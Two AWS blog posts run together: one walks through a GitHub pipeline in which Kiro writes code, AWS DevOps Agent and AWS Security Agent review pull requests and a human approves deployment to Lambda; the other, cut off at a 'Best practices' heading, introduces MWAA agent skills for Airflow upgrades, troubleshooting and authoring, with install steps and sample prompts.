The AI-Driven Development Lifecycle (AI-DLC) provides a practical pattern: an AI agent drafts or analyzes, a human evaluates, and the cycle repeats in short iterations. Applied across the lifecycle, agents can help author code, assess release readiness, identify security weaknesses, and investigate production failures. Humans continue to set policy, evaluate findings, authorize material changes, and own the production decision.
In this hands-on walkthrough, Kiro, AWS Security Agent, and AWS DevOps Agent work across a shared GitHub-based workflow. Kiro authors and revises code. AWS DevOps Agent reviews release readiness before and during the pull request. AWS Security Agent performs a deeper security review. A human approves the merge, and AWS DevOps Agent investigates production failures.
Under DORA, accountability for ICT risk stays with the financial institution regardless of which cloud or tooling it uses. Showing that every change was scanned, reviewed, and approved before it reached production, with evidence captured in the delivery toolchain itself, is what turns a good engineering practice into a defensible compliance posture. The institution moves faster without weakening the governance chain, because the agents handle the analysis while humans retain the authority over what gets deployed. This reference implementation doesn’t provide compliance by itself. Each institution must map it to its policies, segregation-of-duties requirements, model risk controls, risk appetite, and DORA obligations.
The three agents — role mapping across the SDLC
SDLC Phase
Agent
What it does
Plan → Build → Test
Kiro (autonomous agent)
Virtual developer. Maintains persistent context across sessions, learns from PRs and feedback. Handles multi-repo tasks: bug triage, code coverage, feature implementation. Connects to Jira, GitHub, Slack.
Virtual site reliability engineer (SRE), and now code reviewer. Release readiness code reviews on every change (cross-repo dependency risks, standards compliance, access control, automated verification testing), plus always-on incident triage, root cause identification and proactive reliability recommendations. Works with Amazon CloudWatch, Datadog, Dynatrace, Splunk, New Relic, Grafana, ServiceNow, Jenkins, GitHub.
Integration model: Workflow-level orchestration
The three agents operate as complementary autonomous systems that share the same software development lifecycle (SDLC) context through common tooling (repos, continuous integration and continuous delivery (CI/CD) pipelines, ticketing systems). The AWS DevOps Agent pulls double duty in this pipeline. Its release readiness code reviews capability makes it the first reviewer on every change: inside Kiro while the code is being written, and again on the PR, before it switches hats to incident response in production.

Figure 1: End-to-end workflow across Kiro, AWS DevOps Agent, and AWS Security Agent in a shared GitHub-based pipeline
Developer prompts Kiro on what to build. Kiro authors the code.
With the AWS DevOps Agent Kiro Power installed in Kiro, you can request a code release readiness review from AWS DevOps Agent right in the Kiro IDE. The release readiness review covers cross-repo dependency risks, standards compliance, access-control correctness, and automated verification testing.
After we pass the AWS DevOps Agent code readiness review, we push the code to GitHub from Kiro. The GitHub workflow is designed in a way that a Pull Request (PR) is automatically created.

AWS Security Agent runs the deeper OWASP / AWS Identity and Access Management (IAM) / secrets pass on the PR.
The developer might incorporate the output from AWS Security Agent and further revise the code. If all looks good, the developer merges the PR.
On merge, GitHub Actions deploys.
AWS DevOps Agent watches production and, the moment something breaks, opens an investigation, finds the root cause and ties back to the same GitHub repo Kiro is working in.
The rest of this post is the hands-on version of that loop: the exact wiring you need to make it run against a real repo.
Step-by-step setup
This section walks through the setup end to end, from a quick primer on GitHub Actions through the prerequisites and the six steps that wire the agents together.
A quick primer on GitHub Actions
GitHub Actions is GitHub’s built-in automation system. You drop YAML files into .github/workflows/ in your repo, and GitHub runs them on events you care about, such as a push, a PR being opened, a label being added, or a merge to main. Each workflow spins up a fresh Linux VM (“runner”), checks out your code, and executes a series of steps. Steps can be shell commands or reusable packages called actions. We use GitHub Actions as our CI/CD pipeline manager for demonstration purposes.
A Slack workspace (for AWS DevOps Agent notifications).
Prerequisite 2 — Install the GitHub Apps and connect the agents
GitHub Apps are the modern way to give automation identity and scoped permissions. For the general model, see About using GitHub Apps. For this demo, install the following on your repo:
The AWS DevOps Agent isn’t a GitHub App, but it needs three connections:
Connecting AWS DevOps Agent to GitHub – With GitHub integration, AWS DevOps Agent can access code repositories and receive deployment events during incident investigations.
(Optional)Connecting AWS DevOps Agent to Slack – With this connection, AWS DevOps Agent can post the investigation result to the designated Slack channel.
Step 1 — Author code in Kiro and push to GitHub
Kiro is an agentic IDE: you describe what you want to build, it writes and edits files, and you commit the result. Open your repo in Kiro, iterate until the feature works, then push a feature branch.
For demonstration purposes, we intentionally started with a flawed .py file with a hard-coded credential and a SQL injection vulnerability so the AWS DevOps Agent and AWS Security Agent have something to catch downstream. This is only to exercise the review agents end-to-end.
Because we installed the AWS DevOps Agent Kiro Power in Prerequisite 2, the review actually starts here, before anything is pushed. The Power includes Skills that tell Kiro to invoke a release readiness review after significant code changes and before creating a PR. Findings surface directly in the IDE, and Kiro offers to fix them on the spot. For this demo, we let the flawed file through so you can see the PR-side review catch it too.
Step 2 — Let the AWS DevOps Agent review the code

This is where the AWS DevOps Agent takes the first review pass. In this post, we use Kiro’s AWS DevOps Agent Power and chat directly with Kiro to kick off the review. This is convenient because you can download the review report and incorporate it into your code. Note that the AWS DevOps Agent can be configured to automatically run a release readiness code review every time a PR is opened or updated.
Prompt: Starting a release readiness review on DevOps-agent-demo @ update-lambda-import. Run it as static analysis.
Figure 2: AWS DevOps Agent release readiness review results in the Kiro IDE
Each review evaluates the change for cross-repository dependency risks, internal standards compliance, and access-control correctness. With automated verification testing enabled, the agent goes further than static analysis. It clones the change into an AWS-managed verification environment, figures out the build tools from your project files, builds the code, generates a test plan, and runs it. This surfaces functional risks like edge cases that would fail at runtime.
Step 3 — Auto-create the PR
We don’t want to context-switch to the GitHub UI only to open a PR. A tiny workflow does it for us. On every push to a non-main branch, it opens a PR against main if one doesn’t already exist. Put this in .github/workflows/auto-create-pr.yml:
# .github/workflows/auto-create-pr.yml (gist)
on: push to any non-main branch
steps:
- checkout repo
- mint a GitHub App token (APP_ID + APP_PRIVATE_KEY)
- if no PR exists for this branch:
gh pr create --base main --head <branch>
The workflow runs on push to any non-main branch and opens a PR against main if one doesn’t already exist.
Step 4 — Wire up the AWS Security Agent review
The AWS Security Agent was also connected to the repo in Prerequisite 2. This workflow is narrower and stricter than the AWS DevOps Agent’s release readiness pass: OWASP Top 10, hardcoded secrets, IAM misuse, and dependency risk. It gates on the needs-security-review label, so it only runs after the AWS DevOps Agent has cleared the PR.
Create .github/workflows/security-review.yml:
# .github/workflows/security-review.yml (gist)
on: pull_request [opened, labeled]
if: label 'needs-security-review' is present
steps:
- checkout repo
- assume AWS_ROLE_TO_ASSUME via OIDC
- run the Security Agent with:
prompt: "Security review: injection, secrets,
dependencies, IAM, input validation, OWASP Top 10.
Approve if secure; request changes if not."
Two agents now gate every merge. If either requests changes, you fix the code in Kiro and push again, and the whole review cycle restarts automatically.
Here’s what the output looks like in practice:
AWS DevOps Agent release readiness finding posted as a PR comment
Figure 3: AWS Security Agent finding posted as a pull request comment
Step 5 — Deploy to Lambda on merge
This demo keeps a human approval before production. After both agents have completed their reviews, an authorized reviewer evaluates the findings and chooses Merge. Financial institutions can add the approvals, separation of duties, change records, and policy checks required by their control framework. The moment the merge lands on main, the deploy workflow takes over.
Create .github/workflows/deploy.yml:
# .github/workflows/deploy.yml (gist)
on: pull_request closed against main
if: PR was merged (not just closed)
steps:
- checkout repo
- assume AWS_ROLE_TO_ASSUME via OIDC
- zip the repo into function.zip
- aws-lambda-deploy --function-name <LAMBDA_FUNCTION_NAME> --zip function.zip
At this point the PR has gone from Kiro push to auto-created PR, AWS DevOps Agent release readiness review, AWS Security Agent review, human approval, and Lambda update. The agents automate analysis and workflow steps, while the authorized reviewer remains accountable for the production decision.
Step 6 — Let the AWS DevOps Agent handle incidents
Deployments fail. Functions throw. Latency spikes. This is where the AWS DevOps Agent earns its keep. It’s an incident-response teammate that investigates on its own, finds root causes, and reports to Slack.
The AWS DevOps Agent is already wired up from Prerequisite 2. It’s connected to this repo (so it can read workflow runs, commits, and IAM policy references) and to Slack (so investigations post to your channel). The only thing left is to point an alert source at it. Follow the webhook configuration guide to grab a webhook URL, then aim your alerts at it, whether GitHub Actions failure notifications, Amazon CloudWatch alarms, or both. An event that hits the webhook kicks off a new investigation.
What an investigation looks like:
Here’s a real run from this demo. A Lambda deploy failed because the OIDC role was missing one IAM permission. The agent walks through it as a timeline:

4:22 PM — Investigation started: Lambda deployment failed. [Symptom] Deploy to Lambda workflow failed on main. [Observation] Workflow assumed the github-action-lambda role, then got AccessDenied calling GetFunctionConfiguration. [Finding] IAM policy frontier-agent-deploy-lambda is missing lambda:GetFunctionConfiguration. Investigation complete — root cause: that one missing IAM permission.
In the AWS DevOps Agent console you see the full timeline and the identified root cause, and you can ask the agent to generate a mitigation plan from there. It proposes the IAM policy change and the steps to apply it.
You’ll also get a Slack ping the moment the investigation kicks off, because we connected the Slack integration in Prerequisite 2:
Figure 4: AWS DevOps Agent investigation notification in Slack
Conclusion
In this post we walked end-to-end through an AI-DLC pipeline. Kiro authors the code, with the AWS DevOps Agent Kiro Power reviewing changes in the IDE as they’re written, and opens the PR. The AWS DevOps Agent runs a release readiness review and the AWS Security Agent runs a security review, both posting their findings as PR comments. A human merges, GitHub Actions deploys to Lambda, and the AWS DevOps Agent watches production, investigating failures, surfacing root causes in its console, and pinging Slack the moment something goes wrong.
The value isn’t in any single agent. It’s in what happens when you put them together. Kiro gives you a virtual developer that carries context across sessions. The AWS Security Agent gives you a security engineer on every PR instead of once a quarter. The AWS DevOps Agent gives you a release readiness reviewer on every change, from the IDE to the PR, and an always-on SRE that triages before a human is even paged. Each phase of the SDLC (build, review, secure, operate) gets its own frontier agent, and the handoffs between them are automatic. They pass the baton through GitHub, AWS, and Slack, and the feature moves forward.
Financial services institutions adopt development tooling to deliver better software while meeting their security, resilience, and governance obligations. The workflow demonstrated here brings build, security, and operations into a shared delivery loop, helping teams identify issues earlier and reduce the time from development to production. It also retains review findings and human approvals within the delivery workflow, providing evidence that controls were applied before code reached customers. For financial services industry (FSI) teams, this combination can make software delivery faster, safer, and more straightforward to defend during governance and regulatory reviews.
Ready to explore this approach? You can start with a low-risk workload in a non-production environment. Connect Kiro, AWS DevOps Agent, and AWS Security Agent, then map each automated step to your organization’s approval, segregation-of-duties, and evidence requirements.

Amazon Managed Workflows for Apache Airflow (Amazon MWAA) is a managed service for Apache Airflow that you can use to set up and run data pipelines in the cloud at scale, without managing the underlying infrastructure. Amazon MWAA also helps simplify upgrading the Airflow version your environment runs on, with the managed offering including built-in upgrade functionality. Keeping your DAGs current is the harder part. As Airflow innovates, teams struggle to upgrade their DAGs at the same pace, and the work demands deep Airflow expertise and constant switching between tools. The result is a familiar cycle: upgrade efforts often yield broken code and bugs, and debugging them takes time to find and fix. Teams then postpone upgrades and fall further behind. The 2.x-to-3.x jump makes this especially painful, with breaking changes, a Python transition, and a required stepping-stone version.
Figure 1: Apache Airflow version upgrade lifecycle
Automated tools promise to speed this up. But Airflow users quickly find that standard automation approaches often aren’t trained on the latest Airflow syntax or mix concepts between Airflow versions, producing code that fails in exactly the ways you’re trying to avoid.
AWS now publishes a set of MWAA agent skills as part of the open source AWS agent toolkit: skills authored by AWS that your coding assistant uses to better plan, execute, and debug MWAA version upgrades. In this post, you’ll learn what each MWAA skill does, how to install the skills, and how to start using them with sample prompts for upgrades, troubleshooting, and authoring. By the end, you’ll have a complete picture of what the MWAA agent skills are, how to install them in your Airflow project, and how to put them to work on real upgrade and troubleshooting tasks.
What are AWS agent skills?
An agent skill is an instruction package that guides a coding assistant through a specific task. The MWAA skills follow the open Agent Skills standard, so they work across assistants that support it, including Kiro, Claude Code, Cursor, and Codex. The assistant loads a skill authored by AWS and follows its steps, which keeps it current with Airflow and MWAA behavior.
The skills run AWS Command Line Interface (AWS CLI) commands to interact with your resources. The Agent Toolkit for AWS also provides the AWS Model Context Protocol (MCP) Server, and the plugin install bundles its configuration with the skills. The skills use it to fetch current AWS documentation at runtime and to run AWS CLI commands with sandboxed execution and audit logging.
The MWAA skills
The aws-data-analytics plugin ships four Amazon MWAA skills:
authoring-mwaa-workflow: Authors and deploys Airflow DAGs for provisioned environments and YAML workflows for MWAA Serverless.
testing-mwaa-workflow: Triggers a deployed DAG or workflow, monitors it to completion, and retests after fixes. It can also call the debugging and authoring skills when a run fails.
debugging-mwaa-workflow: Finds the root cause of failed runs and tasks, DAGs that don’t appear, import errors, worker out-of-memory errors, and AWS Identity and Access Management (IAM) permission errors.
upgrading-mwaa-environments: Upgrades a provisioned environment to a newer Airflow version, including 2.x to 3.x, using a blue/green or in-place strategy. It also updates and tests your DAG code so it runs on the new version. When the source is older than 2.11.x, it plans the route through the latest 2.11.x version on 2.x, which is a bridge for an in-place upgrade to Airflow 3 for provisioned environments.
Provisioned environments use Python DAGs and MWAA Serverless uses YAML files. All four skills work with provisioned environments, and the authoring, testing, and debugging skills also work with MWAA Serverless.
Note: agents using these skills make changes, not only recommendations. Depending on the task, they can edit and deploy DAG files. Try the skills on a development environment first, keep your DAGs under version control, and verify each proposed change.
Prerequisites
An AWS account with an existing MWAA provisioned environment. This post starts from Airflow 2.11.x (see the following setup section).
An AI coding assistant that supports the Agent Skills standard (for example, Kiro or Claude Code).
IAM permissions for the MWAA action namespaces you use, scoped to your resources: the airflow namespace for provisioned environments and the Apache Airflow REST API, and the airflow-serverless namespace for MWAA Serverless workflows and runs.
Least-privilege credentials for investigation steps. Grant write access only for the confirmed change steps.
Installing the MWAA skills
The MWAA skills are part of the aws-data-analytics plugin in the Agent Toolkit for AWS. How you install them depends on your assistant. There are two common paths.
Option A: Install the plugin (Claude Code, Codex)
Install the aws-data-analytics plugin from the claude-plugins-official marketplace. First update the marketplace so the latest plugin version is available, then install it. For example, in Claude Code:
If you install without updating the marketplace first, you may see an error such as “Plugin ‘aws-data-analytics’ not found in marketplace ‘claude-plugins-official’”. Running the preceding marketplace update command resolves it. The Anthropic plugin directory may still list an older version, so install from claude-plugins-official to get the MWAA skills. Codex and other plugin-based assistants follow the equivalent plugin install in Getting started.
Option B: AWS MCP Server, then add the skills (Kiro)
For Kiro, add the AWS MCP Server to your configuration (~/.kiro/settings/mcp.json). Copy the current configuration from the Kiro section of Getting started in the Agent Toolkit for AWS User Guide, and set AWS_REGION to the Region of your MWAA environment. Then add the skills from the repository:
npx skills add aws/agent-toolkit-for-aws/skills
Alternatively with AWS CLI, run aws configure agent-toolkit. It detects the AI coding assistants you have installed, installs default AWS skills and configures the AWS MCP Server.
After installation, the skills are selected automatically based on your prompt, so you don’t need to name a skill. For step by step setup instructions for each assistant, follow Getting started in the Agent Toolkit for AWS User Guide and Using agent skills in MWAA in the Amazon MWAA User Guide.
Sample prompts to check the setup
What AWS Regions are available? – A list of regions means the AWS MCP Server is connected.
What can MWAA Skills help me with? – This confirms your assistant can see the skills.
Setting up an example environment
To demonstrate the steps the skills take, we provide two walkthroughs with sample prompts to help you get started. Walkthrough 1 discusses the upgrade process from 2.x to 3.x and Walkthrough 2 shows how to troubleshoot a failed DAG.
Walkthrough 1: Upgrading a provisioned environment from Airflow 2.x to 3.x
Prompt the assistant in natural language, the upgrading-mwaa-environments skill then drives a structured, confirmation-gated process:
Plan the version path. The skill computes an ordered list of version jumps from source to target, inserting the required 2.11.x stepping-stone and the Python-transition step when the path crosses the 2.x-to-3.x boundary.
Choose a strategy. Based on whether run history and the same environment URL/ARN must be kept, the skill selects a new-environment (blue/green) upgrade, a rehearsed in-place upgrade validated on a test copy, or a direct in-place upgrade.
Validate the DAGs. For 3.x moves, the skill runs Ruff scanning and deprecation-warning log scans, plus Docker validation, surfacing breaking changes.
Deploy and switch over, saving a resumable plan so a multi-session upgrade can be paused and continued.
Safety is built in: the skill never creates an environment, changes an Airflow version, or modifies your current environment without per-action confirmation, and every version jump is confirmed individually.
Sample prompts that you can use
Upgrade <environment_name> from Airflow 2.7.2 to the latest 3.x. We don’t need the run history.
Upgrade <environment_name> from 2.10.3 to 2.11.x. We must keep run history and the same URL. It has a large number of DAGs.
Upgrade <environment_name> from 2.11.0 to 3.2.1 in place. Skip the test copy, we don’t have budget. Some DAGs import airflow.datasets and one runs ‘airflow db clean’ in a BashOperator.
Walkthrough 2: Troubleshooting a failed DAG
Upgrades surface failures, a DAG that no longer imports, or one that stops appearing in the Airflow UI. The debugging-mwaa-workflow skill walks through the common MWAA failure modes and identifies the root cause. Next, you can either manually fix the problem or ask the authoring skill to update your DAG.
Sample prompts that you can use
DAG <dag_name> on <environment_name> started failing this morning with ModuleNotFoundError: No module named ‘snowflake’. Nobody changed the DAG code.
My serverless workflow arn:aws:airflow-serverless:<region>:<accountid>:workflow/<workflowname> failed on its last run. Why?
Task <taskname> in DAG <dag_name> on <environment_name> fails with AccessDenied on s3://<s3_bucket>/inbound/. Fix the permissions.
Authoring and testing workflows
The MWAA skills cover both flavors of MWAA. While the upgrade skill applies to provisioned environments only, the authoring, testing, and debugging skills all work with MWAA Serverless, where you define workflows in YAML rather than Python DAGs. To show this, we use authoring-mwaa-workflow to build a YAML workflow, testing-mwaa-workflow to run it to completion, and the debugging skill if a run fails.
Sample prompts you can use
Write a Python DAG for my MWAA environment <environment_name> that runs an Athena query against <db>.<table>, writes results to s3://<s3bucket>/orders/, and sends an SNS alert on failure. Then deploy and test it.
Create an MWAA Serverless workflow that runs Glue job orders-clean, then a Python step that uses pyarrow to validate the Parquet output row count. Run it nightly. Deploy only, don’t run it yet.
Smoke-test DAG <dagname> on <environment_name> (Airflow 3.0.6). It was just uploaded and is still paused.
Run arn:aws:airflow-serverless:<region>:<accountid>:workflow/<workflow_name> and confirm it succeeds. If it fails, fix it and retry up to 5 times.
Best practices
